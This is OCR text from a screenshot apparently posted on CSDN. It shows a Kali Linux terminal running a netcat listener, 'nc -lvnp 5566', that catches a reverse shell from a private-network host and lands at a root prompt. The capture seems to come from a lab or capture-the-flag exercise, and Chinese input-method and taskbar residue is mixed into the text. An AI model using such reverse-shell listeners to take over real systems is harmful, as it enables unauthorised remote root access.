 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 5566
(kali㉿kali)-[/etc/cron.hourly]
$
listening on [any] 5566 ...
connect to [192.168.172.132] from (UNKNOWN) [192.168.172.169] 37168
bash: cannot set terminal process group (55): Inappropriate ioctl for device
bash: no job control in this shell
root@d062109bd8ff:/#
鼠标指针移入其中或按 Ctrl+G。
PRE
英 拼
18:17
2024/4/10
CSDN @xiaojiesec